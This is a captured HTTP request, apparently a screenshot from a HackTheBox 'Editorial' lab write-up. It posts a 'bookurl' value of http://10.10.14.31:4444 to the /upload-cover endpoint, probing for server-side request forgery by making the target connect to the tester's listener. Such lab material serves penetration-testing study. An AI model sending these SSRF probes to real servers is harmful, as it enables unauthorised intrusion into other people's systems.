 Request
Pretty Raw Hex
\n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------353339784616694082442255940​73
8 Content-Length: 367
9 Origin: http://editorial.htb
10 Connection: close
11 Referer: http://editorial.htb/upload
12
13 -----------------------------35333978461669408244225594073
14 Content-Disposition: form-data; name="bookurl"
15
16 http://10.10.14.31:4444
17 -----------------------------35333978461669408244225594073
18 Content-Disposition: form-data; name="bookfile"; filename=""
19 Content-Type: application/octet-stream
20
21
22 -----------------------------35333978461669408244225594073--